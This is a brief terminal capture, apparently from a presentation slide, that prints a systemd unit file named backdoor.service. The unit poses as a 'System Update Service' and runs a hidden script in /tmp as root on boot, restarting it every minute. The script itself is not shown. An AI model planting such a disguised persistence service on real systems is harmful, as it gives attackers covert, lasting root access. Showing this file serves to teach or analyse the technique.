 vincentbright@vincentbright-Latitude-3340:~$ sudo cat /etc/systemd/system/backdoor.se
rvice
[Unit]
Description=System Update Service
After=network.target

[Service]
ExecStart=/tmp/.system_update.sh
Restart=always
RestartSec=60
User=root

[Install]
WantedBy=multi-user.target
vincentbright@vincentbright-Latitude-3340:~$